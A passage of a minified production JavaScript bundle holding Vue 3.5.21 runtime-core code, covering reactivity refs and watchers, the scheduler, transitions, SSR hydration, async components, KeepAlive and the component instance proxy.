Proxy(e,Bc)}class Wc{constructor(t,n,r){this._object=t,this._key=n,this._defaultValue=r,this.__v_isRef=!0,this._value=void 0}get value(){const t=this._object[this._key];return this._value=t===void 0?this._defaultValue:t}set value(t){this._object[this._key]=t}get dep(){return Sc(te(this._object),this._key)}}class Vc{constructor(t){this._getter=t,this.__v_isRef=!0,this.__v_isReadonly=!0,this._value=void 0}get value(){return this._value=this._getter()}}function _l(e,t,n){return me(e)?e:J(e)?new Vc(e):ue(e)&&arguments.length>1?Kc(e,t,n):pt(e)}function Kc(e,t,n){const r=e[t];return me(r)?r:new Wc(e,t,n)}class qc{constructor(t,n,r){this.fn=t,this.setter=n,this._value=void 0,this.dep=new qs(this),this.__v_isRef=!0,this.deps=void 0,this.depsTail=void 0,this.flags=16,this.globalVersion=Mn-1,this.next=void 0,this.effect=this,this.__v_isReadonly=!n,this.isSSR=r}notify(){if(this.flags|=16,!(this.flags&8)&&ce!==this)return nl(this,!0),!0}get value(){const t=this.dep.track();return ol(this),t&&(t.version=this.dep.version),this._value}set value(t){this.setter&&this.setter(t)}}function Gc(e,t,n=!1){let r,s;return J(e)?r=e:(r=e.get,s=e.set),new qc(r,s,n)}const Qn={},fr=new WeakMap;let Ht;function Yc(e,t=!1,n=Ht){if(n){let r=fr.get(n);r||fr.set(n,r=[]),r.push(e)}}function zc(e,t,n=le){const{immediate:r,deep:s,once:o,scheduler:i,augmentJob:l,call:a}=n,f=y=>s?y:Ve(y)||s===!1||s===0?ft(y,1):ft(y);let c,u,h,d,_=!1,b=!1;if(me(e)?(u=()=>e.value,_=Ve(e)):jt(e)?(u=()=>f(e),_=!0):Y(e)?(b=!0,_=e.some(y=>jt(y)||Ve(y)),u=()=>e.map(y=>{if(me(y))return y.value;if(jt(y))return f(y);if(J(y))return a?a(y,2):y()})):J(e)?t?u=a?()=>a(e,2):e:u=()=>{if(h){gt();try{h()}finally{mt()}}const y=Ht;Ht=c;try{return a?a(e,3,[d]):e(d)}finally{Ht=y}}:u=rt,t&&s){const y=u,w=s===!0?1/0:s;u=()=>ft(y(),w)}const T=Zi(),S=()=>{c.stop(),T&&T.active&&Ds(T.effects,c)};if(o&&t){const y=t;t=(...w)=>{y(...w),S()}}let v=b?new Array(e.length).fill(Qn):Qn;const g=y=>{if(!(!(c.flags&1)||!c.dirty&&!y))if(t){const w=c.run();if(s||_||(b?w.some((x,H)=>xt(x,v[H])):xt(w,v))){h&&h();const x=Ht;Ht=c;try{const H=[w,v===Qn?void 0:b&&v[0]===Qn?[]:v,d];v=w,a?a(t,3,H):t(...H)}finally{Ht=x}}}else c.run()};return l&&l(g),c=new el(u),c.scheduler=i?()=>i(g,!1):g,d=y=>Yc(y,!1,c),h=c.onStop=()=>{const y=fr.get(c);if(y){if(a)a(y,4);else for(const w of y)w();fr.delete(c)}},t?r?g(!0):v=c.run():i?i(g.bind(null,!0),!0):c.run(),S.pause=c.pause.bind(c),S.resume=c.resume.bind(c),S.stop=S,S}function ft(e,t=1/0,n){if(t<=0||!ue(e)||e.__v_skip||(n=n||new Map,(n.get(e)||0)>=t))return e;if(n.set(e,t),t--,me(e))ft(e.value,t,n);else if(Y(e))for(let r=0;r<e.length;r++)ft(e[r],t,n);else if(Vi(e)||tn(e))e.forEach(r=>{ft(r,t,n)});else if(qi(e)){for(const r in e)ft(e[r],t,n);for(const r of Object.getOwnPropertySymbols(e))Object.prototype.propertyIsEnumerable.call(e,r)&&ft(e[r],t,n)}return e}/**
* @vue/runtime-core v3.5.21
* (c) 2018-present Yuxi (Evan) You and Vue contributors
* @license MIT
**/function Vn(e,t,n,r){try{return r?e(...r):e()}catch(s){mn(s,t,n)}}function Qe(e,t,n,r){if(J(e)){const s=Vn(e,t,n,r);return s&&Us(s)&&s.catch(o=>{mn(o,t,n)}),s}if(Y(e)){const s=[];for(let o=0;o<e.length;o++)s.push(Qe(e[o],t,n,r));return s}}function mn(e,t,n,r=!0){const s=t?t.vnode:null,{errorHandler:o,throwUnhandledErrorInProduction:i}=t&&t.appContext.config||le;if(t){let l=t.parent;const a=t.proxy,f=`https://vuejs.org/error-reference/#runtime-${n}`;for(;l;){const c=l.ec;if(c){for(let u=0;u<c.length;u++)if(c[u](e,a,f)===!1)return}l=l.parent}if(o){gt(),Vn(o,null,10,[e,a,f]),mt();return}}Jc(e,n,s,r,i)}function Jc(e,t,n,r=!0,s=!1){if(s)throw e;console.error(e)}const ke=[];let tt=-1;const sn=[];let Tt=null,Jt=0;const bl=Promise.resolve();let dr=null;function Hn(e){const t=dr||bl;return e?t.then(this?e.bind(this):e):t}function Qc(e){let t=tt+1,n=ke.length;for(;t<n;){const r=t+n>>>1,s=ke[r],o=Nn(s);o<e||o===e&&s.flags&2?t=r+1:n=r}return t}function Js(e){if(!(e.flags&1)){const t=Nn(e),n=ke[ke.length-1];!n||!(e.flags&2)&&t>=Nn(n)?ke.push(e):ke.splice(Qc(t),0,e),e.flags|=1,vl()}}function vl(){dr||(dr=bl.then(wl))}function hs(e){Y(e)?sn.push(...e):Tt&&e.id===-1?Tt.splice(Jt+1,0,e):e.flags&1||(sn.push(e),e.flags|=1),vl()}function Eo(e,t,n=tt+1){for(;n<ke.length;n++){const r=ke[n];if(r&&r.flags&2){if(e&&r.id!==e.uid)continue;ke.splice(n,1),n--,r.flags&4&&(r.flags&=-2),r(),r.flags&4||(r.flags&=-2)}}}function hr(e){if(sn.length){const t=[...new Set(sn)].sort((n,r)=>Nn(n)-Nn(r));if(sn.length=0,Tt){Tt.push(...t);return}for(Tt=t,Jt=0;Jt<Tt.length;Jt++){const n=Tt[Jt];n.flags&4&&(n.flags&=-2),n.flags&8||n(),n.flags&=-2}Tt=null,Jt=0}}const Nn=e=>e.id==null?e.flags&2?-1:1/0:e.id;function wl(e){try{for(tt=0;tt<ke.length;tt++){const t=ke[tt];t&&!(t.flags&8)&&(t.flags&4&&(t.flags&=-2),Vn(t,t.i,t.i?15:14),t.flags&4||(t.flags&=-2))}}finally{for(;tt<ke.length;tt++){const t=ke[tt];t&&(t.flags&=-2)}tt=-1,ke.length=0,hr(),dr=null,(ke.length||sn.length)&&wl()}}let Se=null,El=null;function pr(e){const t=Se;return Se=e,El=e&&e.type.__scopeId||null,t}function Sl(e,t=Se,n){if(!t||e._n)return e;const r=(...s)=>{r._d&&br(-1);const o=pr(t);let i;try{i=e(...s)}finally{pr(o),r._d&&br(1)}return i};return r._n=!0,r._c=!0,r._d=!0,r}function Yg(e,t){if(Se===null)return e;const n=Hr(Se),r=e.dirs||(e.dirs=[]);for(let s=0;s<t.length;s++){let[o,i,l,a=le]=t[s];o&&(J(o)&&(o={mounted:o,updated:o}),o.deep&&ft(i),r.push({dir:o,instance:n,value:i,oldValue:void 0,arg:l,modifiers:a}))}return e}function nt(e,t,n,r){const s=e.dirs,o=t&&t.dirs;for(let i=0;i<s.length;i++){const l=s[i];o&&(l.oldValue=o[i].value);let a=l.dir[r];a&&(gt(),Qe(a,n,8,[e.el,l,e,t]),mt())}}const Xc=Symbol("_vte"),Tl=e=>e.__isTeleport,ct=Symbol("_leaveCb"),Xn=Symbol("_enterCb");function Zc(){const e={isMounted:!1,isLeaving:!1,isUnmounting:!1,leavingVNodes:new Map};return Xs(()=>{e.isMounted=!0}),Gn(()=>{e.isUnmounting=!0}),e}const Fe=[Function,Array],Rl={mode:String,appear:Boolean,persisted:Boolean,onBeforeEnter:Fe,onEnter:Fe,onAfterEnter:Fe,onEnterCancelled:Fe,onBeforeLeave:Fe,onLeave:Fe,onAfterLeave:Fe,onLeaveCancelled:Fe,onBeforeAppear:Fe,onAppear:Fe,onAfterAppear:Fe,onAppearCancelled:Fe},Cl=e=>{const t=e.subTree;return t.component?Cl(t.component):t},eu={name:"BaseTransition",props:Rl,setup(e,{slots:t}){const n=Kt(),r=Zc();return()=>{const s=t.default&&Al(t.default(),!0);if(!s||!s.length)return;const o=xl(s),i=te(e),{mode:l}=i;if(r.isLeaving)return qr(o);const a=So(o);if(!a)return qr(o);let f=ps(a,i,r,n,u=>f=u);a.type!==ge&&fn(a,f);let c=n.subTree&&So(n.subTree);if(c&&c.type!==ge&&!Ye(c,a)&&Cl(n).type!==ge){let u=ps(c,i,r,n);if(fn(c,u),l==="out-in"&&a.type!==ge)return r.isLeaving=!0,u.afterLeave=()=>{r.isLeaving=!1,n.job.flags&8||n.update(),delete u.afterLeave,c=void 0},qr(o);l==="in-out"&&a.type!==ge?u.delayLeave=(h,d,_)=>{const b=kl(r,c);b[String(c.key)]=c,h[ct]=()=>{d(),h[ct]=void 0,delete f.delayedLeave,c=void 0},f.delayedLeave=()=>{_(),delete f.delayedLeave,c=void 0}}:c=void 0}else c&&(c=void 0);return o}}};function xl(e){let t=e[0];if(e.length>1){for(const n of e)if(n.type!==ge){t=n;break}}return t}const tu=eu;function kl(e,t){const{leavingVNodes:n}=e;let r=n.get(t.type);return r||(r=Object.create(null),n.set(t.type,r)),r}function ps(e,t,n,r,s){const{appear:o,mode:i,persisted:l=!1,onBeforeEnter:a,onEnter:f,onAfterEnter:c,onEnterCancelled:u,onBeforeLeave:h,onLeave:d,onAfterLeave:_,onLeaveCancelled:b,onBeforeAppear:T,onAppear:S,onAfterAppear:v,onAppearCancelled:g}=t,y=String(e.key),w=kl(n,e),x=(I,M)=>{I&&Qe(I,r,9,M)},H=(I,M)=>{const V=M[1];x(I,M),Y(I)?I.every(O=>O.length<=1)&&V():I.length<=1&&V()},G={mode:i,persisted:l,beforeEnter(I){let M=a;if(!n.isMounted)if(o)M=T||a;else return;I[ct]&&I[ct](!0);const V=w[y];V&&Ye(e,V)&&V.el[ct]&&V.el[ct](),x(M,[I])},enter(I){let M=f,V=c,O=u;if(!n.isMounted)if(o)M=S||f,V=v||c,O=g||u;else return;let K=!1;const Z=I[Xn]=ne=>{K||(K=!0,ne?x(O,[I]):x(V,[I]),G.delayedLeave&&G.delayedLeave(),I[Xn]=void 0)};M?H(M,[I,Z]):Z()},leave(I,M){const V=String(e.key);if(I[Xn]&&I[Xn](!0),n.isUnmounting)return M();x(h,[I]);let O=!1;const K=I[ct]=Z=>{O||(O=!0,M(),Z?x(b,[I]):x(_,[I]),I[ct]=void 0,w[V]===e&&delete w[V])};w[V]=e,d?H(d,[I,K]):K()},clone(I){const M=ps(I,t,n,r,s);return s&&s(M),M}};return G}function qr(e){if(qn(e))return e=_t(e),e.children=null,e}function So(e){if(!qn(e))return Tl(e.type)&&e.children?xl(e.children):e;if(e.component)return e.component.subTree;const{shapeFlag:t,children:n}=e;if(n){if(t&16)return n[0];if(t&32&&J(n.default))return n.default()}}function fn(e,t){e.shapeFlag&6&&e.component?(e.transition=t,fn(e.component.subTree,t)):e.shapeFlag&128?(e.ssContent.transition=t.clone(e.ssContent),e.ssFallback.transition=t.clone(e.ssFallback)):e.transition=t}function Al(e,t=!1,n){let r=[],s=0;for(let o=0;o<e.length;o++){let i=e[o];const l=n==null?i.key:String(n)+String(i.key!=null?i.key:o);i.type===Ce?(i.patchFlag&128&&s++,r=r.concat(Al(i.children,t,l))):(t||i.type!==ge)&&r.push(l!=null?_t(i,{key:l}):i)}if(s>1)for(let o=0;o<r.length;o++)r[o].patchFlag=-2;return r}function Kn(e,t){return J(e)?be({name:e.name},t,{setup:e}):e}function Qs(e){e.ids=[e.ids[0]+e.ids[2]+++"-",0,0]}const gr=new WeakMap;function on(e,t,n,r,s=!1){if(Y(e)){e.forEach((_,b)=>on(_,t&&(Y(t)?t[b]:t),n,r,s));return}if(kt(r)&&!s){r.shapeFlag&512&&r.type.__asyncResolved&&r.component.subTree.component&&on(e,t,n,r.component.subTree);return}const o=r.shapeFlag&4?Hr(r.component):r.el,i=s?null:o,{i:l,r:a}=e,f=t&&t.r,c=l.refs===le?l.refs={}:l.refs,u=l.setupState,h=te(u),d=u===le?Wi:_=>oe(h,_);if(f!=null&&f!==a){if(To(t),de(f))c[f]=null,d(f)&&(u[f]=null);else if(me(f)){f.value=null;const _=t;_.k&&(c[_.k]=null)}}if(J(a))Vn(a,l,12,[i,c]);else{const _=de(a),b=me(a);if(_||b){const T=()=>{if(e.f){const S=_?d(a)?u[a]:c[a]:a.value;if(s)Y(S)&&Ds(S,o);else if(Y(S))S.includes(o)||S.push(o);else if(_)c[a]=[o],d(a)&&(u[a]=c[a]);else{const v=[o];a.value=v,e.k&&(c[e.k]=v)}}else _?(c[a]=i,d(a)&&(u[a]=i)):b&&(a.value=i,e.k&&(c[e.k]=i))};if(i){const S=()=>{T(),gr.delete(e)};S.id=-1,gr.set(e,S),ve(S,n)}else To(e),T()}}}function To(e){const t=gr.get(e);t&&(t.flags|=8,gr.delete(e))}let Ro=!1;const zt=()=>{Ro||(console.error("Hydration completed but contains mismatches."),Ro=!0)},nu=e=>e.namespaceURI.includes("svg")&&e.tagName!=="foreignObject",ru=e=>e.namespaceURI.includes("MathML"),Zn=e=>{if(e.nodeType===1){if(nu(e))return"svg";if(ru(e))return"mathml"}},Zt=e=>e.nodeType===8;function su(e){const{mt:t,p:n,o:{patchProp:r,createText:s,nextSibling:o,parentNode:i,remove:l,insert:a,createComment:f}}=e,c=(g,y)=>{if(!y.hasChildNodes()){n(null,g,y),hr(),y._vnode=g;return}u(y.firstChild,g,null,null,null),hr(),y._vnode=g},u=(g,y,w,x,H,G=!1)=>{G=G||!!y.dynamicChildren;const I=Zt(g)&&g.data==="[",M=()=>b(g,y,w,x,H,I),{type:V,ref:O,shapeFlag:K,patchFlag:Z}=y;let ne=g.nodeType;y.el=g,Z===-2&&(G=!1,y.dynamicChildren=null);let U=null;switch(V){case Dt:ne!==3?y.children===""?(a(y.el=s(""),i(g),g),U=g):U=M():(g.data!==y.children&&(zt(),g.data=y.children),U=o(g));break;case ge:v(g)?(U=o(g),S(y.el=g.content.firstChild,g,w)):ne!==8||I?U=M():U=o(g);break;case xn:if(I&&(g=o(g),ne=g.nodeType),ne===1||ne===3){U=g;const X=!y.children.length;for(let B=0;B<y.staticCount;B++)X&&(y.children+=U.nodeType===1?U.outerHTML:U.data),B===y.staticCount-1&&(y.anchor=U),U=o(U);return I?o(U):U}else M();break;case Ce:I?U=_(g,y,w,x,H,G):U=M();break;default:if(K&1)(ne!==1||y.type.toLowerCase()!==g.tagName.toLowerCase())&&!v(g)?U=M():U=h(g,y,w,x,H,G);else if(K&6){y.slotScopeIds=H;const X=i(g);if(I?U=T(g):Zt(g)&&g.data==="teleport start"?U=T(g,g.data,"teleport end"):U=o(g),t(y,X,null,w,x,Zn(X),G),kt(y)&&!y.type.__asyncResolved){let B;I?(B=ye(Ce),B.anchor=U?U.previousSibling:X.lastChild):B=g.nodeType===3?da(""):ye("div"),B.el=g,y.component.subTree=B}}else K&64?ne!==8?U=M():U=y.type.hydrate(g,y,w,x,H,G,e,d):K&128&&(U=y.type.hydrate(g,y,w,x,Zn(i(g)),H,G,e,u))}return O!=null&&on(O,null,x,y),U},h=(g,y,w,x,H,G)=>{G=G||!!y.dynamicChildren;const{type:I,props:M,patchFlag:V,shapeFlag:O,dirs:K,transition:Z}=y,ne=I==="input"||I==="option";if(ne||V!==-1){K&&nt(y,null,w,"created");let U=!1;if(v(g)){U=Xl(null,Z)&&w&&w.vnode.props&&w.vnode.props.appear;const B=g.content.firstChild;if(U){const pe=B.getAttribute("class");pe&&(B.$cls=pe),Z.beforeEnter(B)}S(B,g,w),y.el=g=B}if(O&16&&!(M&&(M.innerHTML||M.textContent))){let B=d(g.firstChild,y,g,w,x,H,G);for(;B;){er(g,1)||zt();const pe=B;B=B.nextSibling,l(pe)}}else if(O&8){let B=y.children;B[0]===`
`&&(g.tagName==="PRE"||g.tagName==="TEXTAREA")&&(B=B.slice(1)),g.textContent!==B&&(er(g,0)||zt(),g.textContent=y.children)}if(M){if(ne||!G||V&48){const B=g.tagName.includes("-");for(const pe in M)(ne&&(pe.endsWith("value")||pe==="indeterminate")||Bn(pe)&&!nn(pe)||pe[0]==="."||B)&&r(g,pe,null,M[pe],void 0,w)}else if(M.onClick)r(g,"onClick",null,M.onClick,void 0,w);else if(V&4&&jt(M.style))for(const B in M.style)M.style[B]}let X;(X=M&&M.onVnodeBeforeMount)&&Me(X,w,y),K&&nt(y,null,w,"beforeMount"),((X=M&&M.onVnodeMounted)||K||U)&&oa(()=>{X&&Me(X,w,y),U&&Z.enter(g),K&&nt(y,null,w,"mounted")},x)}return g.nextSibling},d=(g,y,w,x,H,G,I)=>{I=I||!!y.dynamicChildren;const M=y.children,V=M.length;for(let O=0;O<V;O++){const K=I?M[O]:M[O]=$e(M[O]),Z=K.type===Dt;g?(Z&&!I&&O+1<V&&$e(M[O+1]).type===Dt&&(a(s(g.data.slice(K.children.length)),w,o(g)),g.data=K.children),g=u(g,K,x,H,G,I)):Z&&!K.children?a(K.el=s(""),w):(er(w,1)||zt(),n(null,K,w,null,x,H,Zn(w),G))}return g},_=(g,y,w,x,H,G)=>{const{slotScopeIds:I}=y;I&&(H=H?H.concat(I):I);const M=i(g),V=d(o(g),y,M,w,x,H,G);return V&&Zt(V)&&V.data==="]"?o(y.anchor=V):(zt(),a(y.anchor=f("]"),M,V),V)},b=(g,y,w,x,H,G)=>{if(er(g.parentElement,1)||zt(),y.el=null,G){const V=T(g);for(;;){const O=o(g);if(O&&O!==V)l(O);else break}}const I=o(g),M=i(g);return l(g),n(null,y,M,I,w,x,Zn(M),H),w&&(w.vnode.el=y.el,Lr(w,y.el)),I},T=(g,y="[",w="]")=>{let x=0;for(;g;)if(g=o(g),g&&Zt(g)&&(g.data===y&&x++,g.data===w)){if(x===0)return o(g);x--}return g},S=(g,y,w)=>{const x=y.parentNode;x&&x.replaceChild(g,y);let H=w;for(;H;)H.vnode.el===y&&(H.vnode.el=H.subTree.el=g),H=H.parent},v=g=>g.nodeType===1&&g.tagName==="TEMPLATE";return[c,u]}const Co="data-allow-mismatch",ou={0:"text",1:"children",2:"class",3:"style",4:"attribute"};function er(e,t){if(t===0||t===1)for(;e&&!e.hasAttribute(Co);)e=e.parentElement;const n=e&&e.getAttribute(Co);if(n==null)return!1;if(n==="")return!0;{const r=n.split(",");return t===0&&r.includes("children")?!0:r.includes(ou[t])}}kr().requestIdleCallback;kr().cancelIdleCallback;function iu(e,t){if(Zt(e)&&e.data==="["){let n=1,r=e.nextSibling;for(;r;){if(r.nodeType===1){if(t(r)===!1)break}else if(Zt(r))if(r.data==="]"){if(--n===0)break}else r.data==="["&&n++;r=r.nextSibling}}else t(e)}const kt=e=>!!e.type.__asyncLoader;function gs(e){J(e)&&(e={loader:e});const{loader:t,loadingComponent:n,errorComponent:r,delay:s=200,hydrate:o,timeout:i,suspensible:l=!0,onError:a}=e;let f=null,c,u=0;const h=()=>(u++,f=null,d()),d=()=>{let _;return f||(_=f=t().catch(b=>{if(b=b instanceof Error?b:new Error(String(b)),a)return new Promise((T,S)=>{a(b,()=>T(h()),()=>S(b),u+1)});throw b}).then(b=>_!==f&&f?f:(b&&(b.__esModule||b[Symbol.toStringTag]==="Module")&&(b=b.default),c=b,b)))};return Kn({name:"AsyncComponentWrapper",__asyncLoader:d,__asyncHydrate(_,b,T){let S=!1;(b.bu||(b.bu=[])).push(()=>S=!0);const v=()=>{S||T()},g=o?()=>{const y=o(v,w=>iu(_,w));y&&(b.bum||(b.bum=[])).push(y)}:v;c?g():d().then(()=>!b.isUnmounted&&g())},get __asyncResolved(){return c},setup(){const _=Ee;if(Qs(_),c)return()=>Gr(c,_);const b=g=>{f=null,mn(g,_,13,!r)};if(l&&_.suspense||hn)return d().then(g=>()=>Gr(g,_)).catch(g=>(b(g),()=>r?ye(r,{error:g}):null));const T=pt(!1),S=pt(),v=pt(!!s);return s&&setTimeout(()=>{v.value=!1},s),i!=null&&setTimeout(()=>{if(!T.value&&!S.value){const g=new Error(`Async component timed out after ${i}ms.`);b(g),S.value=g}},i),d().then(()=>{T.value=!0,_.parent&&qn(_.parent.vnode)&&_.parent.update()}).catch(g=>{b(g),S.value=g}),()=>{if(T.value&&c)return Gr(c,_);if(S.value&&r)return ye(r,{error:S.value});if(n&&!v.value)return ye(n)}}})}function Gr(e,t){const{ref:n,props:r,children:s,ce:o}=t.vnode,i=ye(e,r,s);return i.ref=n,i.ce=o,delete t.vnode.ce,i}const qn=e=>e.type.__isKeepAlive,lu={name:"KeepAlive",__isKeepAlive:!0,props:{include:[String,RegExp,Array],exclude:[String,RegExp,Array],max:[String,Number]},setup(e,{slots:t}){const n=Kt(),r=n.ctx;if(!r.renderer)return()=>{const v=t.default&&t.default();return v&&v.length===1?v[0]:v};const s=new Map,o=new Set;let i=null;const l=n.suspense,{renderer:{p:a,m:f,um:c,o:{createElement:u}}}=r,h=u("div");r.activate=(v,g,y,w,x)=>{const H=v.component;f(v,g,y,0,l),a(H.vnode,v,g,y,H,l,w,v.slotScopeIds,x),ve(()=>{H.isDeactivated=!1,H.a&&rn(H.a);const G=v.props&&v.props.onVnodeMounted;G&&Me(G,H.parent,v)},l)},r.deactivate=v=>{const g=v.component;yr(g.m),yr(g.a),f(v,h,null,1,l),ve(()=>{g.da&&rn(g.da);const y=v.props&&v.props.onVnodeUnmounted;y&&Me(y,g.parent,v),g.isDeactivated=!0},l)};function d(v){Yr(v),c(v,n,l,!0)}function _(v){s.forEach((g,y)=>{const w=Ts(g.type);w&&!v(w)&&b(y)})}function b(v){const g=s.get(v);g&&(!i||!Ye(g,i))?d(g):i&&Yr(i),s.delete(v),o.delete(v)}an(()=>[e.include,e.exclude],([v,g])=>{v&&_(y=>En(v,y)),g&&_(y=>!En(g,y))},{flush:"post",deep:!0});let T=null;const S=()=>{T!=null&&(_r(n.subTree.type)?ve(()=>{s.set(T,tr(n.subTree))},n.subTree.suspense):s.set(T,tr(n.subTree)))};return Xs(S),Il(S),Gn(()=>{s.forEach(v=>{const{subTree:g,suspense:y}=n,w=tr(g);if(v.type===w.type&&v.key===w.key){Yr(w);const x=w.component.da;x&&ve(x,y);return}d(v)})}),()=>{if(T=null,!t.default)return i=null;const v=t.default(),g=v[0];if(v.length>1)return i=null,v;if(!Bt(g)||!(g.shapeFlag&4)&&!(g.shapeFlag&128))return i=null,g;let y=tr(g);if(y.type===ge)return i=null,y;const w=y.type,x=Ts(kt(y)?y.type.__asyncResolved||{}:w),{include:H,exclude:G,max:I}=e;if(H&&(!x||!En(H,x))||G&&x&&En(G,x))return y.shapeFlag&=-257,i=y,g;const M=y.key==null?w:y.key,V=s.get(M);return y.el&&(y=_t(y),g.shapeFlag&128&&(g.ssContent=y)),T=M,V?(y.el=V.el,y.component=V.component,y.transition&&fn(y,y.transition),y.shapeFlag|=512,o.delete(M),o.add(M)):(o.add(M),I&&o.size>parseInt(I,10)&&b(o.values().next().value)),y.shapeFlag|=256,i=y,_r(g.type)?g:y}}},au=lu;function En(e,t){return Y(e)?e.some(n=>En(n,t)):de(e)?e.split(",").includes(t):ac(e)?(e.lastIndex=0,e.test(t)):!1}function Pl(e,t){Ml(e,"a",t)}function Ol(e,t){Ml(e,"da",t)}function Ml(e,t,n=Ee){const r=e.__wdc||(e.__wdc=()=>{let s=n;for(;s;){if(s.isDeactivated)return;s=s.parent}return e()});if(Mr(t,r,n),n){let s=n.parent;for(;s&&s.parent;)qn(s.parent.vnode)&&cu(r,t,n,s),s=s.parent}}function cu(e,t,n,r){const s=Mr(t,e,r,!0);Ll(()=>{Ds(r[t],s)},n)}function Yr(e){e.shapeFlag&=-257,e.shapeFlag&=-513}function tr(e){return e.shapeFlag&128?e.ssContent:e}function Mr(e,t,n=Ee,r=!1){if(n){const s=n[e]||(n[e]=[]),o=t.__weh||(t.__weh=(...i)=>{gt();const l=Wt(n),a=Qe(t,n,e,i);return l(),mt(),a});return r?s.unshift(o):s.push(o),o}}const vt=e=>(t,n=Ee)=>{(!hn||e==="sp")&&Mr(e,(...r)=>t(...r),n)},uu=vt("bm"),Xs=vt("m"),fu=vt("bu"),Il=vt("u"),Gn=vt("bum"),Ll=vt("um"),du=vt("sp"),hu=vt("rtg"),pu=vt("rtc");function Hl(e,t=Ee){Mr("ec",e,t)}const Nl="components";function zg(e,t){return jl(Nl,e,!0,t)||e}const $l=Symbol.for("v-ndc");function gu(e){return de(e)?jl(Nl,e,!1)||e:e||$l}function jl(e,t,n=!0,r=!1){const s=Se||Ee;if(s){const o=s.type;{const l=Ts(o,!1);if(l&&(l===t||l===Ke(t)||l===xr(Ke(t))))return o}const i=xo(s[e]||o[e],t)||xo(s.appContext[e],t);return!i&&r?o:i}}function xo(e,t){return e&&(e[t]||e[Ke(t)]||e[xr(Ke(t))])}function Jg(e,t,n,r){let s;const o=n,i=Y(e);if(i||de(e)){const l=i&&jt(e);let a=!1,f=!1;l&&(a=!Ve(e),f=yt(e),e=Or(e)),s=new Array(e.length);for(let c=0,u=e.length;c<u;c++)s[c]=t(a?f?ur(we(e[c])):we(e[c]):e[c],c,void 0,o)}else if(typeof e=="number"){s=new Array(e);for(let l=0;l<e;l++)s[l]=t(l+1,l,void 0,o)}else if(ue(e))if(e[Symbol.iterator])s=Array.from(e,(l,a)=>t(l,a,void 0,o));else{const l=Object.keys(e);s=new Array(l.length);for(let a=0,f=l.length;a<f;a++){const c=l[a];s[a]=t(e[c],c,a,o)}}else s=[];return s}function Qg(e,t){for(let n=0;n<t.length;n++){const r=t[n];if(Y(r))for(let s=0;s<r.length;s++)e[r[s].name]=r[s].fn;else r&&(e[r.name]=r.key?(...s)=>{const o=r.fn(...s);return o&&(o.key=r.key),o}:r.fn)}return e}function Xg(e,t,n={},r,s){if(Se.ce||Se.parent&&kt(Se.parent)&&Se.parent.ce)return t!=="default"&&(n.name=t),Be(),dt(Ce,null,[ye("slot",n,r)],64);let o=e[t];o&&o._c&&(o._d=!1),Be();const i=o&&Fl(o(n)),l=n.key||i&&i.key,a=dt(Ce,{key:(l&&!bt(l)?l:`_${t}`)+(!i&&r?"_fb":"")},i||[],i&&e._===1?64:-2);return a.scopeId&&(a.slotScopeIds=[a.scopeId+"-s"]),o&&o._c&&(o._d=!0),a}function Fl(e){return e.some(t=>Bt(t)?!(t.type===ge||t.type===Ce&&!Fl(t.children)):!0)?e:null}const ms=e=>e?ha(e)?Hr(e):ms(e.parent):null,Cn=be(Object.create(null),{$:e=>e,$el:e=>e.vnode.el,$data:e=>e.data,$props:e=>e.props,$attrs:e=>e.attrs,$slots:e=>e.slots,$refs:e=>e.refs,$parent:e=>ms(e.parent),$root:e=>ms(e.root),$host:e=>e.ce,$emit:e=>e.emit,$options:e=>Ul(e),$forceUpdate:e=>e.f||(e.f=()=>{Js(e.update)}),$nextTick:e=>e.n||(e.n=Hn.bind(e.proxy)),$watch:e=>Nu.bind(e)}),zr=(e,t)=>e!==le&&!e.__isScriptSetup&&oe(e,t),mu={get({_:e},t){if(t==="__v_skip")return!0;const{ctx:n,setupState:r,data:s,props:o,accessCache:i,type:l,appContext:a}=e;let f;if(t[0]!=="$"){const d=i[t];if(d!==void 0)switch(d){case 1:return r[t];case 2:return s[t];case 4:return n[t];case 3:return o[t]}else{if(zr(r,t))return i[t]=1,r[t];if(s!==le&&oe(s,t))return i[t]=2,s[t];if((f=e.propsOptions[0])&&oe(f,t))return i[t]=3,o[t];if(n!==le&&oe(n,t))return i[t]=4,n[t];ys&&(i[t]=0)}}const c=Cn[t];let u,h;if(c)return t==="$attrs"&&Re(e.attrs,"get",""),c(e);if((u=l.__cssModules)&&(u=u[t]))return u;if(n!==le&&oe(n,t))return i[t]=4,n[t];if(h=a.config.globalProperties,oe(h,t))return h[t]},set({_:e},t,n){const{data:r,setupState:s,ctx:o}=e;return zr(s,t)?(s[t]=n,!0):r!==le&&oe(r,t)?(r[t]=n,!0):oe(e.props,t)||t[0]==="$"&&t.slice(1)in e?!1:(o[t]=n,!0)},has({_:{data:e,setupState:t,accessCache:n,ctx:r,appContext:s,propsOptions:o,type:i}},l){let a,f;return!!(n[l]||e!==le&&l[0]!=="$"&&oe(e,l)||zr(t,l)||(a=o[0])&&oe(a,l)||oe(r,l)||oe(Cn,l)||oe(s.config.globalProperties,l)||(f=i.__cssModules)&&f[l])},defineProperty(e,t,n){return n.get!=null?e._.accessCache[t]=0:oe(n,"value")&&this.set(e,t,n.value,null),Reflect.defineProperty(e,t,n)}};function ko(e){return Y(e)?e.reduce((t,n)=>(t[n]=null,t),{}):e}function Zg(e){const t=Kt();let n=e();return Es(),Us(n)&&(n=n.catch(r=>{throw Wt(t),r})),[n,()=>Wt(t)]}let ys=!0;function yu(e){const t=Ul(e),n=e.proxy,r=e.ctx;ys=!1,t.beforeCreate&&Ao(t.beforeCreate,e,"bc");const{data:s,computed:o,methods:i,watch:l,provide:a,inject:f,created:c,beforeMount:u,mounted:h,beforeUpdate:d,updated:_,activated:b,deactivated:T,beforeDestroy:S,beforeUnmount:v,destroyed:g,unmounted:y,render:w,renderTracked:x,renderTriggered:H,errorCaptured:G,serverPrefetch:I,expose:M,inheritAttrs:V,components:O,directives:K,filters:Z}=t;if(f&&_u(f,r,null),i)for(const X in i){const B=i[X];J(B)&&(r[X]=B.bind(n))}if(s){const X=s.call(n,n);ue(X)&&(e.data=At(X))}if(ys=!0,o)for(const X in o){const B=o[X],pe=J(B)?B.bind(n,n):J(B.get)?B.get.bind(n,n):rt,wt=!J(B)&&J(B.set)?B.set.bind(n):rt,Ze=ze({get:pe,set:wt});Object.defineProperty(r,X,{enumerable:!0,configurable:!0,get:()=>Ze.value,set:Ae=>Ze.value=Ae})}if(l)for(const X in l)Dl(l[X],r,n,X);if(a){const X=J(a)?a.call(n):a;Reflect.ownKeys(X).forEach(B=>{ln(B,X[B])})}c&&Ao(c,e,"c");function 